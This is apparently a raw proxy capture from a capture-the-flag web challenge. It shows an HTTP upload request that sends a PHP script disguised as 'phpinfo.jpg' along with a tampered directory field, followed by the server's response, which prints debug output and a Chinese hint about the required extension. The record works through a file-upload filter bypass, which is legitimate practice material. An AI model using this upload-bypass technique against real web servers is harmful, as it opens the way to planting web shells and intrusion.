 Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Content-Type: multipart/form-data;
boundary=---------------------------40395510910777087961174655574
Content-Length: 476
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="dir"
/uploads/hhh
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="file"; filename="phpinfo.jpg"
Content-Type: text/php
<?php
phpinfo();
?>
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="submit"
Submit
-----------------------------40395510910777087961174655574--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 04 Mar 2019 13:10:53 GMT
Content-Type: text/html
Connection: close
Via: 1529
Content-Length: 455
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: phpinfo.jpg<br />Type: text/php<br />Size: 0.01953125 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(14) "hhhphpinfo.jpg"
["extension"]=>
string(3) "jpg"
["filename"]=>
string(10) "hhhphpinfo"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>